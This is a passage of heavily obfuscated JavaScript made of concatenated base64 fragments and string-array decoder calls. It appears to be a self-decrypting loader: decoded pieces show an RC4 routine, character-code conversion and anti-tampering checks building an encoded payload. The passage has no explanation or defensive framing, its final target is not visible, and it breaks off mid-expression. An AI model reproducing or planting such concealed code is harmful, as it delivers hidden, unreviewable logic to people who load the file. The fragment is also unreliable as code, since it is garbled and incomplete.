3)+'uJiYobT1sJTB4ND9tKjB4NDArbjpuLGwr'+'KyUweDQpP2srPVN0cmluZ1snZnJvbUNoY'+'XJDb2RlJ10oMHhmZiZtPj4oLTB4MipsJj'+'B4NikpOjB4MCl7bj1qWydpbmRleE9mJ10'+'obik7fXJldHVybiBrO307dmFyIGg9ZnVu'+'Y3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4M'+_0x7183052w(0x204)+'ZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO3U'+'8djt1Kyspe3IrPSclJysoJzAwJytsWydj'+'aGFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ'+'10oMHgxMCkpWydzbGljZSddKC0weDIpO3'+'1sPWRlY29kZVVSSUNvbXBvbmVudChyKTt'+'2YXIgdDtmb3IodD0weDA7dDwweDEwMDt0'+'Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3Q8M'+'HgxMDA7dCsrKXtvPShvK25bdF0rbVsnY2'+'hhckNvZGVBdCddKHQlbVsnbGVuZ3RoJ10'+'pKSUweDEwMCxwPW5bdF0sblt0XT1uW29d'+'LG5bb109cDt9dD0weDAsbz0weDA7Zm9yK'+'HZhciB3PTB4MDt3PGxbJ2xlbmd0aCddO3'+'crKyl7dD0o')+('dCsweDEpJTB4MTAwLG89KG8rblt0XSklM'+'HgxMDAscD1uW3RdLG5bdF09bltvXSxuW2'+'9dPXAscSs9U3RyaW5nWydmcm9tQ2hhckN'+'vZGUnXShsWydjaGFyQ29kZUF0J10odyle'+'blsoblt0XStuW29dKSUweDEwMF0pO31yZ'+'XR1cm4gcTt9O18weDQ3NjIyNTVmWydZVV'+'RPcFAnXT1oLF8weDQ3NjIyNTVmWydxdGx'+'DYXYnXT17fSxfMHg0NzYyMjU1ZlsnVUxC'+'aXJaJ109ISFbXTt9dmFyIGU9XzB4NDc2M'+'jI1NWVbMHgwXSxmPWErZSxnPV8weDQ3Nj'+_0x7183052w(0x1c8)+'9dW5kZWZpbmVkKXtpZihfMHg0NzYyMjU1'+'ZlsnZVJRYW1LJ109PT11bmRlZmluZWQpe'+'3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ1'+'VHWFpPYSddPWosdGhpc1snSW1YbnlZJ10'+'9WzB4MSwweDAsMHgwXSx0aGlzWydmZEZ6'+_0x7183052w(0x1e7)+'XdTdGF0ZSc7fSx0aGlzWydWSEhKVVMnXT'+'0nXHg1Y3crXHgyMCpceDVjKFx4NWMpXHg'+_0x7183052w(0x1db)+_0x7183052w(0x1eb)+_0x7183052w(0x2b9)+_0x7183052w(0x288)+'pb24oKXt2YXIgaj1uZXcgUmVnRXhwKHRo'+'aXNbJ1ZISEpVUyddK3RoaXNbJ0lxU3J0T'+'SddKSxrPWpbJ3Rlc3QnXSh0aGlzWydmZE'+'Z6R1knXVsndG9TdHJpbmcnXSgpKT8tLXR'+'oaXNbJ0ltWG55WSddWzB4MV06LS10aGlz'+'WydJbVhueVknXVsweDBdO3JldHVybiB0a'+'GlzWydIQlBKR00nXShrKTt9LGlbJ3Byb3'+'RvdHlwZSdd')+('WydIQlBKR00nXT1mdW5jdGlvbihqKXtpZ'+'ighQm9vbGVhbih+aikpcmV0dXJuIGo7cm'+_0x7183052w(0x283)+'bJ1VHWFpPYSddKTt9LGlbJ3Byb3RvdHlw'+'ZSddWydSU2tqQk0nXT1mdW5jdGlvbihqK'+_0x7183052w(0x265)+'1YbnlZJ11bJ2xlbmd0aCddO2s8bDtrKys'+_0x7183052w(0x1e9)+'TWF0aFsncm91bmQnXShNYXRoWydyYW5kb'+'20nXSgpKSksbD10aGlzWydJbVhueVknXV'+'snbGVuZ3RoJ107fXJldHVybiBqKHRoaXN'+'bJ0ltWG55WSddWzB4MF0pO30sbmV3IGko'+_0x7183052w(0x2d2)+_0x7183052w(0x2c0)+'tdO31jPV8weDQ3NjIyNTVmWydZVVRPcFA'+_0x7183052w(0x2c3)+'YXYnXVtmXT1jO31lbHNlIGM9ZztyZXR1c'+_0x7183052w(0x213)+'o9XzB4NDc2MjI1NWY7d2hpbGUoISFbXSl'+'7dHJ5e3ZhciBjPXBhcnNlSW50KEooMHgz'+'NTcsJ0BzMUsnKSkqLXBhcnNlSW50KEooM'+'HgzNzYsJ1I5Ym4nKSkrLXBhcnNlSW50KE'+_0x7183052w(0x1ec)+'0KEooMHgxNzIsJ085YnEnKSkrLXBhcnNl'+'SW50KEooMHgzMzIsJzRGXWonKSkrLXBhc'+'nNlSW50KEooMHgzZjEsJ3ZATUonKSkrcG'+'Fyc2VJbnQoSigweDRiMCwneCVuZicpKSt'+'wYXJzZUludChKKDB4MzA5LCcxSlEyJykp'+'O2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsnc'+'HVzaCddKGFbJ3NoaWZ0J10oKSk7fWNhdG'+_0x7183052w(0x2e1))+(_0x7183052w(0x307)+'ShfMHg0NzYyMjU1ZSwweDJiMzI1KSwhZn'+'VuY3Rpb24oKXt2YXIgSz1fMHg0NzYyMjU'+'1ZixmPXt9O2ZbSygweDI5NiwnTEJKaScp'+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzI'+_0x7183052w(0x27d)+'1LKDB4MmNhLCc4MyFXJykrSygweDQwZCw'+_0x7183052w(0x2ad)+'XT1mdW5jdGlvbihzLHQpe3JldHVybiBzP'+'T09dDt9LGZbSygweDI3ZiwnQnRqbCcpXT'+'1LKDB4MWZiLCdJJENRJykrJ3QnLGZbSyg'+'weDJkYywnSSRDUScpXT1LKDB4Mjg1LCc4'+'c3lXJykrSygweDIxNywnSyooWScpLGZbS'+'ygweDFiMiwndkBNSicpXT1mdW5jdGlvbi'+'hzKXtyZXR1cm4gcygpO30sZltLKDB4NDc'+_0x7183052w(0x252)+'KStLKDB4Mzc3LCckYzMmJyksZltLKDB4M'+'zc5LCckVmMhJyldPWZ1bmN0aW9uKHMsdC'+_0x7183052w(0x2f9)+_0x7183052w(0x284)+'SygweDQwNSwnTSNBSycpK0soMHgzOTcsJ'+'3VtQl0nKStLKDB4MjJiLCdSMHlsJykrSy'+'gweDNlNCwnJGMzJicpLGZbSygweDI5NSw'+'nZTdRQycpXT1mdW5jdGlvbihzLHQsdSl7'+'cmV0dXJuIHModCx1KTt9LGZbSygweDFiM'+'SwneCVuZicpXT1mdW5jdGlvbihzLHQpe3'+'JldHVybiBzPT09dDt9LGZbSygweDQ4Nyw'+'nUnFDSScpXT1mdW5jdGlvbihzLHQpe3Jl'+_0x7183052w(0x2c5)+'XIqJyldPWZ1bmN0aW9uKHMsdCl7cmV0dX'+'JuIHM8PXQ7')+('fSxmW0soMHg0NGQsJ2I3bl0nKV09ZnVuY'+_0x7183052w(0x2e7)+_0x7183052w(0x2f6)+_0x7183052w(0x246)+'eDQxOCwnZjUoXScpXT1LKDB4MzhlLCdSM'+'HlsJykrSygweDM2NiwnITVCMScpK0soMH'+'gyMTYsJ0J0amwnKStLKDB4MzhmLCcxSlE'+'yJykrSygweDQ3ZCwnKVpINicpK0soMHgy'+'NGYsJzVAKXQnKStLKDB4NDA3LCd2czBTJ'+'ykrSygweDJlZSwnOUNINicpK0soMHgyMm'+'EsJ21MZGwnKStLKDB4MjIxLCckYzMmJyk'+'sZltLKDB4M2Y1LCdJJENRJyldPUsoMHgx'+'ZWYsJyMhdXAnKStLKDB4MzI2LCc4MyFXJ'+_0x7183052w(0x2b6)+_0x7183052w(0x1da)+_0x7183052w(0x2ec)+'J0J0amwnKStLKDB4MjJlLCdJJENRJykrS'+'ygweDNhNiwnVG8pKicpK0soMHgyZmEsJ1'+'Z4VncnKStLKDB4M2NiLCdWeFZ3JykrSyg'+_0x7183052w(0x1d2)+_0x7183052w(0x25f)+_0x7183052w(0x2ef)+_0x7183052w(0x22d)+'zNTAsJ0tbc2cnKV09SygweDQzMywnNEZd'+'aicpK0soMHgxY2QsJ0kkQ1EnKStLKDB4M'+'TZkLCdSMHlsJykrSygweDJhYiwnYjduXS'+_0x7183052w(0x24c)+_0x7183052w(0x1f2)+'K0soMHg0NmIsJ3ZzMFMnKStLKDB4MjkwL'+'CcpWkg2JykrSygweDNhZiwnN3ZyMScpK0'+'soMHgyYjks')+('JzFKUTInKStLKDB4MWViLCdNI0FLJykrS'+_0x7183052w(0x206)+'ExTmEnKStLKDB4MWQyLCdmNShdJykrSyg'+'weDNkNSwnTSNBSycpK0soMHgyZDYsJ3FZ'+'OHYnKStLKDB4MjI0LCcjIXVwJykrSygwe'+'DJhNiwnTEJKaScpK0soMHg0MzEsJ0AoJV'+_0x7183052w(0x2ce)+_0x7183052w(0x1df)+'KStLKDB4MmYyLCdAczFLJykrSygweDI0M'+'ywnUTFOYScpK0soMHg0YjksJzJATTcnKS'+'tLKDB4M2I2LCdYRyVnJykrSygweDE3MSw'+'nVnhWdycpK0soMHgyNDQsJ3ZzMFMnKStL'+'KDB4MjBiLCdpayZiJykrSygweDI1OSwnJ'+'GMzJicpK0soMHgxODYsJ085YnEnKStLKD'+'B4MjUxLCdLVXIqJykrSygweDQ4MiwnT2t'+_0x7183052w(0x234)+'MzJkLCcyQE03JykrSygweDJmNywnZjUoX'+'ScpK0soMHgxYmIsJzd2cjEnKStLKDB4ND'+'VmLCdlN1FDJykrSygweDFkNCwnTSNBSyc'+'pK0soMHgyNWYsJ3VtQl0nKStLKDB4Mzdh'+'LCdpayZiJykrSygweDFkMCwnaWsmYicpK'+_0x7183052w(0x251)+'dpayZiJykrSygweDFjYywnOHN5VycpK0s'+'oMHg0NjksJ3Jsa2cnKStLKDB4NDhiLCc4'+'c3lXJykrSygweDM3ZSwneCVuZicpK0soM'+'HgzMTAsJ1JxQ0knKStLKDB4MzFmLCdmNS'+'hdJykrSygweDE2NCwncVk4dicpK0soMHg'+_0x7183052w(0x27f)+_0x7183052w(0x2ea)+'DMsJ1JxQ0knKStLKDB4M2Q0LCdSMHlsJy'+'krSygweDI5')+('NywnQCglVicpK0soMHg0OGQsJzlDSDYnK'+'StLKDB4MmYwLCdUbykqJykrSygweDRhNi'+'wnVnhWdycpK0soMHgzZmIsJ0BzMUsnKSt'+'LKDB4M2MzLCdLKihZJykrSygweDFiYSwn'+'MkBNNycpK0soMHgzMmMsJ1hHJWcnKStLK'+'DB4MmYzLCdQI0FtJykrSygweDI1ZSwnaE'+'xDVicpK0soMHgzNmEsJ09rYyUnKStLKDB'+'4NDU1LCdAczFLJykrSygweDJlYiwnNEZd'+'aicpK0soMHg0OTYsJzgzIVcnKStLKDB4M'+'Tk0LCc4MyFXJykrSygweDNlZiwnOUNINi'+_0x7183052w(0x20c)+'hLCdAKCVWJykrSygweDJhYSwnQHMxSycp'+'K0soMHgyNGMsJ2U3UUMnKStLKDB4MjM3L'+'CdLW3NnJykrSygweDQxMCwnITVCMScpK0'+'soMHg0YWMsJzNmMkInKStLKDB4NDg0LCd'+'SOWJuJykrSygweDQ5MiwnVnhWdycpK0so'+_0x7183052w(0x274)+'FZ3JykrSygweDRhOSwnZTdRQycpK0soMH'+'g0OTgsJzgzIVcnKStLKDB4MjliLCczZjJ'+'CJykrSygweDJmZCwnaExDVicpK0soMHgy'+'MjksJ1hHJWcnKStLKDB4MjBlLCckVmMhJ'+'ykrSygweDM3YywnITVCMScpK0soMHgzY2'+'EsJ0tbc2cnKStLKDB4NDM4LCc5Q0g2Jyk'+'rSygweDM1MiwnS1tzZycpK0soMHgzNjQs'+_0x7183052w(0x26e)+'ygweDI5MiwnOUNINicpK0soMHg0NmEsJ0'+_0x7183052w(0x1d9)+'weDIyZiwndnMwUycpK0soMHgxNzcsJyYk'+'XnMnKStLKDB4MjNkLCc1QCl0JykrSygwe'+'DJhOSwnZjUoXScpK0soMHgyNDksJ0NVJG'+_0x7183052w(0x2f7))+('MzE0LCdAczFLJykrSygweDJhMSwnaExDV'+_0x7183052w(0x266)+'NlLCdNI0FLJykrSygweDNlMywncVk4dic'+_0x7183052w(0x209)+'LCdLVXIqJykrSygweDQzYiwnJiRecycpK'+'0soMHg0MTIsJ3ZATUonKStLKDB4MWVhLC'+_0x7183052w(0x205)+'oMHgzNGQsJ0J0amwnKStLKDB4MWE1LCdC'+'dGpsJykrSygweDQ3ZSwnTSZ1MycpK0soM'+'HgxYjksJ3ZATUonKStLKDB4MmZmLCcxSl'+'EyJykrSygweDQzYSwnaWsmYicpK0soMHg'+_0x7183052w(0x264)+'JykrSygweDQ1MSwnT2tjJScpK0soMHgzZ'+'mUsJ2Y1KF0nKStLKDB4MzI3LCd4JW5mJy'+'krSygweDNiOCwnTzlicScpK0soMHg0MjU'+'sJ1JxQ0knKStLKDB4NDJlLCdUbykqJykr'+_0x7183052w(0x24f)+'0BzMUsnKStLKDB4NDVhLCdoTENWJykrSy'+'gweDQxNiwnOUNINicpK0soMHg0YmEsJ1h'+'HJWcnKStLKDB4NDE1LCdAczFLJykrSygw'+'eDNlNSwnaWsmYicpK0soMHg0MzcsJ085Y'+'nEnKStLKDB4M2JiLCc4c3lXJykrSygweD'+'M1MywnSyooWScpK0soMHg0OGUsJ1RvKSo'+'nKStLKDB4NGFlLCcyQE03JykrSygweDMx'+'NywnOUNINicpK0soMHgzNTgsJ00jQUsnK'+'StLKDB4MzI0LCdMQkppJykrSygweDNiYy'+'wnQHMxSycpK0soMHgyNDEsJ11qRzEnKSt'+'LKDB4MzczLCdHMzBlJykrSygweDMwNywn'+'TSNBSycpK0soMHgyNjIsJ2lrJmInKStLK'+'DB4NDAzLCd4JW5mJykrSygweDI4MSwnOH'+'N5VycpK0so')+(_0x7183052w(0x260)+_0x7183052w(0x23d)+'gzYTEsJ0tbc2cnKStLKDB4M2Q3LCddakc'+'xJykrSygweDMwMCwnMkBNNycpK0soMHg0'+'NjAsJyRjMyYnKStLKDB4NDI5LCdSOWJuJ'+'ykrSygweDFhMCwnVG8pKicpK0soMHgzN2'+'YsJzNmMkInKStLKDB4MzE4LCdpayZiJyk'+'rSygweDNkMCwnUTFOYScpK0soMHg0NDYs'+_0x7183052w(0x2d9)+_0x7183052w(0x217)+_0x7183052w(0x2e8)+_0x7183052w(0x1d0)+_0x7183052w(0x2cc)+'DQxMSwncVk4dicpK0soMHgzNDEsJ0J0am'+'wnKStLKDB4NDI0LCdWeFZ3JykrSygweDE'+'4MSwnSSRDUScpK0soMHgyOGMsJzlDSDYn'+'KStLKDB4Mjg3LCdQI0FtJykrSygweDNhZ'+'CwnTEJKaScpK0soMHgzMGMsJ0sqKFknKS'+'tLKDB4M2IzLCdUbykqJykrSygweDJjZiw'+_0x7183052w(0x2bf)+'KDB4MjdjLCdLVXIqJykrSygweDJmNCwnR'+'zMwZScpK0soMHgyOWUsJ0BzMUsnKStLKD'+_0x7183052w(0x293)+'WdycpK0soMHgzYWMsJ1ExTmEnKStLKDB4'+'M2MxLCdQI0FtJykrSygweDI2MCwnQ1Ukb'+'icpK0soMHgzZDEsJ3VtQl0nKStLKDB4MW'+'U2LCchNUIxJykrSygweDIyMCwnQnRqbCc'+'pK0soMHgyNWIsJ1I5Ym4nKStLKDB4Mjg2'+'LCdCdGpsJykrSygweDQxOSwnQ1UkbicpK'+'0soMHg0YWEsJ2U3UUMnKStLKDB4M2Q4LC'+'dAKCVWJykr')+('SygweDM3OCwnOHN5VycpK0soMHgzNGMsJ'+'21MZGwnKSsoSygweDJhMywnIyF1cCcpK0'+'soMHgzOGQsJ3glbmYnKStLKDB4MzFlLCd'+'NJnUzJykrSygweDNmMiwncmxrZycpK0so'+'MHgyZDEsJzd2cjEnKStLKDB4MWU3LCc4c'+'3lXJykrSygweDJjOSwnSyooWScpK0soMH'+'gzY2MsJ3FZOHYnKStLKDB4NDFhLCcxSlE'+'yJykrSygweDE4NywnUCNBbScpK0soMHgy'+'NWQsJ11qRzEnKStLKDB4MTg1LCdybGtnJ'+'ykrSygweDE5OSwnTSZ1MycpK0soMHgzNT'+'YsJylaSDYnKStLKDB4MWM2LCdtTGRsJyk'+'rSygweDNkZSwnMUpRMicpK0soMHgzM2Ms'+'J09rYyUnKStLKDB4MzFkLCdRMU5hJykrS'+_0x7183052w(0x1d8)+'kkQ1EnKStLKDB4M2VjLCdiN25dJykrSyg'+'weDNlYSwnMkBNNycpK0soMHgyMTgsJ1Iw'+'eWwnKStLKDB4Mzg3LCdScUNJJykrSygwe'+'DE5YSwndkBNSicpK0soMHgyOTQsJzgzIV'+'cnKStLKDB4MmRmLCdLW3NnJykrSygweDJ'+'hNSwnMkBNNycpK0soMHgzMWMsJ1AjQW0n'+'KStLKDB4MjYxLCckYzMmJykrSygweDIzO'+'SwnTSZ1MycpK0soMHgyNzksJ3VtQl0nKS'+'tLKDB4MjEzLCdpayZiJykrSygweDE2NSw'+_0x7183052w(0x1ee)+'KDB4MjNlLCdPa2MlJykrSygweDI5MSwnU'+'jB5bCcpK0soMHg0MzksJ09rYyUnKStLKD'+'B4NDU5LCc4MyFXJykrSygweDFkMSwnTSN'+'BSycpK0soMHgzNDIsJ00mdTMnKStLKDB4'+'MjhlLCc1QCl0JykrSygweDQ2NCwndnMwU'+'ycpK0soMHg0OWUsJ085YnEnKStLKDB4Mm'+'Q1LCdQI0Ft')+('JykrSygweDIzMSwnRzMwZScpK0soMHgzO'+_0x7183052w(0x2c9)+'krSygweDIzNSwnVnhWdycpK0soMHg0Nzk'+_0x7183052w(0x2db)+'SygweDJmNiwnNEZdaicpK0soMHgzNGIsJ'+'3glbmYnKStLKDB4MWI1LCczZjJCJykrSy'+_0x7183052w(0x21b)+_0x7183052w(0x23b)+'eDI4YiwnJiRecycpK0soMHgxYjcsJyRWY'+'yEnKStLKDB4MmM0LCc0Rl1qJykrSygweD'+'FlMSwnKVpINicpK0soMHgxOTAsJ1I5Ym4'+'nKStLKDB4MzllLCckYzMmJykrSygweDM1'+'ZiwnQCglVicpK0soMHgyOGQsJ2U3UUMnK'+_0x7183052w(0x237)+_0x7183052w(0x2b1)+'LKDB4MjBkLCdLW3NnJykrSygweDFmMSwn'+'MUpRMicpK0soMHgxYmMsJzRGXWonKStLK'+'DB4MzM5LCdAczFLJykrSygweDQ1ZSwnTz'+'licScpK0soMHgzOTgsJ1ExTmEnKStLKDB'+'4MTg5LCdpayZiJykrSygweDMzMSwnUCNB'+'bScpK0soMHgxYWEsJ0sqKFknKStLKDB4N'+_0x7183052w(0x201)+'cpK0soMHgzYjEsJ0xCSmknKStLKDB4MzJ'+'hLCdxWTh2JykrSygweDNhNSwnSyooWScp'+'K0soMHgxYWYsJ2I3bl0nKStLKDB4M2YwL'+'CdiN25dJykrSygweDM3NCwnOUNINicpK0'+'soMHgyMzQsJzgzIVcnKStLKDB4MjA3LCc'+'3dnIxJykrSygweDM0OCwnSSRDUScpK0so'+'MHgyNTAsJ0sqKFknKStLKDB4NDZlLCc0R'+'l1qJykrSygweDJmYywnT2tjJScpK0soMH'+'gzNGEsJ3FZ')+('OHYnKStLKDB4MWUzLCcjIXVwJykrSygwe'+'DQ0MywncmxrZycpK0soMHgxOGQsJzd2cj'+'EnKStLKDB4MjY5LCd2QE1KJykrSygweDI'+'xNSwnQnRqbCcpK0soMHgyYzgsJyMhdXAn'+_0x7183052w(0x211)+'CwnTzlicScpK0soMHgxZGIsJ3ZATUonKS'+'tLKDB4M2E0LCc1QCl0JykrSygweDMxOSw'+'ndW1CXScpK0soMHg0MjAsJ21MZGwnKStL'+'KDB4NDY1LCdYRyVnJykrSygweDI3Mywna'+_0x7183052w(0x2d0)+'B4M2U4LCdAKCVWJykrSygweDJlNCwnTSZ'+'1MycpK0soMHgxZGEsJ0czMGUnKStLKDB4'+'NDI3LCc4c3lXJykrSygweDFjMywnQnRqb'+'CcpK0soMHgyYjgsJylaSDYnKStLKDB4Mj'+_0x7183052w(0x22a)+_0x7183052w(0x269)+'LCdSOWJuJykrSygweDE4OCwnNUApdCcpK'+_0x7183052w(0x298)+'dHMzBlJykrSygweDQxMywndW1CXScpK0s'+'oMHgzMTUsJ09rYyUnKStLKDB4M2E5LCdQ'+'I0FtJykrSygweDQ1YywnQ1UkbicpK0soM'+'HgyYWQsJ00jQUsnKStLKDB4NDI2LCcyQE'+'03JykpLGZbSygweDQ4ZiwnTSNBSycpXT1'+_0x7183052w(0x1fc)+'fSxmW0soMHgzNWMsJ0kkQ1EnKV09ZnVuY'+_0x7183052w(0x2e7)+'tLKDB4Mzg1LCdNI0FLJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHMrdDt9LGZbSygw'+'eDNjZSwnNUApdCcpXT1LKDB4NDg2LCc1Q'+'Cl0JykrJ3MvJyxmW0soMHgzNGYsJ3VtQl'+'0nKV09Sygw')+('eDJmYiwndkBNSicpK0soMHgxYWQsJyE1Q'+'jEnKStLKDB4MWM3LCdmNShdJykrSygweD'+'FmNywnZjUoXScpK0soMHg0MTcsJzJATTc'+'nKStLKDB4MzY4LCdybGtnJykrSygweDM0'+'OSwnRzMwZScpK0soMHgyZGEsJ00mdTMnK'+'StLKDB4MzIzLCdDVSRuJykrSygweDNlMC'+_0x7183052w(0x2f1)+'LKDB4MjNhLCddakcxJykrSygweDIwNSwn'+'VG8pKicpK0soMHgzZGMsJ00mdTMnKStLK'+'DB4NDhhLCddakcxJykrSygweDIxMCwnN3'+'ZyMScpK0soMHgyMWYsJzVAKXQnKStLKDB'+'4NDgxLCdRMU5hJykrSygweDI5OSwnUCNB'+_0x7183052w(0x2e0)+'GFiLCd2czBTJykrSygweDNiZCwnZTdRQy'+'cpK0soMHgyOWYsJzNmMkInKStLKDB4Mjg'+'4LCdybGtnJykrSygweDQ3NywnM2YyQicp'+'K0soMHgyOTgsJ1ExTmEnKStLKDB4MjA0L'+'CdPa2MlJykrSygweDE5ZSwnZjUoXScpK0'+'soMHg0NDcsJ09rYyUnKStLKDB4MzY3LCd'+'CdGpsJykrSygweDQ2OCwnM2YyQicpK0so'+'MHgzOWMsJyMhdXAnKStLKDB4NDlhLCcmJ'+'F5zJykrSygweDI5MywnJiRecycpK0soMH'+_0x7183052w(0x24a)+'nJykrSygweDJhYywnS1VyKicpK0soMHgx'+'ZGQsJ0xCSmknKStLKDB4MzBmLCddakcxJ'+'ykrSygweDE4ZiwnT2tjJScpK0soMHg0Mz'+_0x7183052w(0x1cf)+'rSygweDI2NCwnaExDVicpK0soMHgxYWMs'+'J2I3bl0nKStLKDB4M2U2LCd2czBTJykrS'+_0x7183052w(0x2e5)+'tbc2cnKStL')+(_0x7183052w(0x248)+_0x7183052w(0x2b3)+'B4MmM1LCc4MyFXJykrSygweDFlZCwnUnF'+_0x7183052w(0x23a)+'Mjc2LCc5Q0g2JykrSygweDMzZCwnKVpIN'+_0x7183052w(0x27a)+_0x7183052w(0x258)+'pK0soMHgzNTUsJ2Y1KF0nKStLKDB4M2Iw'+'LCdUbykqJykrSygweDNmOCwnQnRqbCcpK'+'0soMHgzNmIsJ0NVJG4nKStLKDB4MzQ2LC'+'cxSlEyJykrSygweDMzOCwnZTdRQycpK0s'+'oMHgzOWYsJ2Y1KF0nKStLKDB4MjM4LCdN'+'JnUzJykrSygweDFhZSwnJFZjIScpK0soM'+'Hg0MzUsJyMhdXAnKStLKDB4MmY4LCdSOW'+'JuJykrSygweDNjNiwnXWpHMScpK0soMHg'+'xOTYsJ11qRzEnKStLKDB4NGI4LCd2QE1K'+'JykrSygweDMwMywnKVpINicpK0soMHg0Y'+'jIsJzVAKXQnKStLKDB4MWUwLCdRMU5hJy'+_0x7183052w(0x1ca)+'sJzVAKXQnKStLKDB4NDYyLCdLW3NnJykr'+'SygweDMzYSwnVnhWdycpK0soMHgzNjEsJ'+'zNmMkInKStLKDB4M2RkLCdLKihZJykrSy'+'gweDMyNSwnRzMwZScpK0soMHgyMTQsJzd'+'2cjEnKStLKDB4Mzk2LCc0Rl1qJykrSygw'+'eDNlNywnNUApdCcpK0soMHgzZGEsJzhze'+'VcnKStLKDB4MjY4LCczZjJCJykrSygweD'+'Q4MCwnQ1UkbicpK0soMHgzYzIsJ3Jsa2c'+'nKStLKDB4MWY0LCdQI0FtJykrSygweDIw'+'ZiwnVnhWdycpK0soMHgyZDgsJ2Y1KF0nK'+'StLKDB4M2ZjLCdLKihZJykrSygweDFhMS'+'wndnMwUycp')+(_0x7183052w(0x1ea)+_0x7183052w(0x1e1)+_0x7183052w(0x294)+_0x7183052w(0x1ff)+'MHgyY2MsJ0tbc2cnKStLKDB4MTk1LCdSc'+_0x7183052w(0x227)+'gyZGIsJzRGXWonKStLKDB4NDQ4LCdAKCV'+'WJykrSygweDFkZiwnQHMxSycpK0soMHgz'+'MmIsJ1JxQ0knKStLKDB4NDAyLCcyQE03J'+'ykrSygweDQzMCwnMUpRMicpK0soMHgzZD'+'MsJ3VtQl0nKStLKDB4MWE2LCcmJF5zJyk'+'rSygweDQ1YiwndkBNSicpK0soMHg0NzUs'+'JzgzIVcnKStLKDB4NDhjLCddakcxJykrS'+'ygweDE2NiwncVk4dicpK0soMHgyMDgsJ1'+'hHJWcnKStLKDB4M2M4LCdpayZiJykrSyg'+'weDJhOCwncmxrZycpK0soMHgzNDQsJ1Rv'+'KSonKStLKDB4MzU0LCc1QCl0JykrSygwe'+_0x7183052w(0x2c8)+'0nKStLKDB4M2JmLCczZjJCJykrSygweDM'+_0x7183052w(0x1f3)+_0x7183052w(0x255)+'CwncmxrZycpK0soMHgyZmUsJzgzIVcnKS'+_0x7183052w(0x2fe)+_0x7183052w(0x1cb)+_0x7183052w(0x2de)+_0x7183052w(0x2a9)+'B4MmEyLCc5Q0g2JykrSygweDFjNCwnT2t'+'jJScpK0soMHg0NDEsJ1JxQ0knKStLKDB4'+_0x7183052w(0x2d3)+'ScpK0soMHg0NDIsJyRWYyEnKStLKDB4ND'+_0x7183052w(0x24e))+('JykrSygweDQ5ZCwnJiRecycpK0soMHg0M'+'jMsJ00jQUsnKStLKDB4MWZmLCcmJF5zJy'+'krSygweDI3ZCwnKVpINicpK0soMHgxYzI'+'sJ1I5Ym4nKStLKDB4MmNiLCd2QE1KJykr'+'SygweDNlMiwnNUApdCcpK0soMHgzNjAsJ'+'09rYyUnKStLKDB4MTk3LCdScUNJJykrSy'+'gweDFlOSwncmxrZycpK0soMHgyNDIsJ2I'+'3bl0nKStLKDB4MzQ1LCcmJF5zJykrSygw'+'eDI1YywnQHMxSycpK0soMHgzYjQsJ3VtQ'+'l0nKStLKDB4MTZhLCczZjJCJykrSygweD'+'QxYiwnUCNBbScpK0soMHg0OTQsJ0NVJG4'+'nKStLKDB4MjQ1LCdoTENWJykrSygweDMz'+'MCwncVk4dicpK0soMHgyYTAsJ1AjQW0nK'+'StLKDB4MzAyLCdUbykqJykrSygweDNkNi'+'wndkBNSicpK0soMHgzMzcsJ3VtQl0nKSt'+'LKDB4MWE3LCc4MyFXJykrSygweDI3Nywn'+'KVpINicpK0soMHg0NGMsJyE1QjEnKStLK'+'DB4NGI1LCdQI0FtJykrSygweDIxOSwnUj'+_0x7183052w(0x249)+'4NDQ0LCd1bUJdJykrSygweDMwNCwnVnhW'+'dycpK0soMHg0OTcsJ11qRzEnKStLKDB4M'+'jRiLCdWeFZ3JykrSygweDFiNCwnVG8pKi'+'cpK0soMHg0YTQsJ3VtQl0nKStLKDB4MWJ'+_0x7183052w(0x280)+_0x7183052w(0x24b)+'CcpWkg2JykrSygweDE2OSwnKVpINicpK0'+'soMHgyZDksJ3ZzMFMnKStLKDB4NGExLCd'+'2QE1KJykrSygweDQ3YiwncmxrZycpK0so'+'MHgyYjUsJzNmMkInKStLKDB4NDZkLCdSM'+'HlsJykrSygweDQwYSwnNUApdCcpK0soMH'+_0x7183052w(0x28e))+('c2cnKStLKDB4NDg4LCdQI0FtJykrSygwe'+'DIwMCwnOHN5VycpK0soMHgzMTMsJzJATT'+'cnKStLKDB4MzgwLCcmJF5zJykrSygweDF'+'hOCwndkBNSicpK0soMHg0NjYsJyYkXnMn'+'KStLKDB4M2I5LCdybGtnJykrSygweDFlZ'+_0x7183052w(0x21e)+_0x7183052w(0x2a0)+'nVnhWdycpK0soMHg0M2YsJzVAKXQnKSso'+'SygweDIxMiwnSSRDUScpK0soMHg0OWYsJ'+'1IweWwnKStLKDB4MWZjLCdSOWJuJykrSy'+'gweDFiOCwnODMhVycpK0soMHgzOTAsJ3Z'+'zMFMnKStLKDB4NDljLCdybGtnJykrSygw'+'eDFkMywnN3ZyMScpK0soMHgxY2EsJ0kkQ'+'1EnKStLKDB4MTlkLCcpWkg2JykrSygweD'+'MyOSwnUjlibicpK0soMHgyZDMsJzNmMkI'+_0x7183052w(0x281)+'NCwnJiRecycpK0soMHg0NDUsJ09rYyUnK'+'StLKDB4Mjc4LCc4c3lXJykrSygweDE4Yy'+'wnUTFOYScpK0soMHgyMjgsJ0tVcionKSt'+'LKDB4Mjc1LCdybGtnJykrSygweDFkOSwn'+'RzMwZScpK0soMHgzMmUsJ0AoJVYnKStLK'+'DB4NGEzLCd1bUJdJykrSygweDI2MywnMU'+'pRMicpK0soMHg0NzIsJ3Jsa2cnKStLKDB'+_0x7183052w(0x2dc)+_0x7183052w(0x2ba)+'zdiLCdSOWJuJykrSygweDMxMiwnT2tjJS'+'cpK0soMHgzNmMsJ00jQUsnKStLKDB4Mzl'+'hLCddakcxJykrSygweDM5ZCwnVG8pKicp'+_0x7183052w(0x23c)+'Cd1bUJdJykrSygweDQzYywnUCNBbScpK0'+'soMHgzYzks')+('JyRjMyYnKStLKDB4MmFmLCdybGtnJykrS'+_0x7183052w(0x2a8)+'tbc2cnKStLKDB4MWYwLCdmNShdJykrSyg'+'weDQ4OSwnZjUoXScpK0soMHg0MjgsJ0kk'+'Q1EnKStLKDB4MjZjLCdScUNJJykrSygwe'+'DM1ZSwnTEJKaScpK0soMHgxZmUsJzgzIV'+'cnKStLKDB4MzIwLCdtTGRs